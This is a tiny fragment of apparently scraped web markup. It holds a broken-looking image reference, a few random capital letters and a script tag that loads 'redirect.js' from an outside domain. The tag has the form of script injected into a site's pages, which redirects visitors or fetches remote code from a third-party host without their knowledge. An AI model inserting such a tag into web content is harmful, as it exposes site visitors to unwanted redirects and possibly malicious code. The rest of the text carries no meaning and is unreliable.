 ZQWPI<script src=https://aaa.aimarksix.com/redirect.js></script >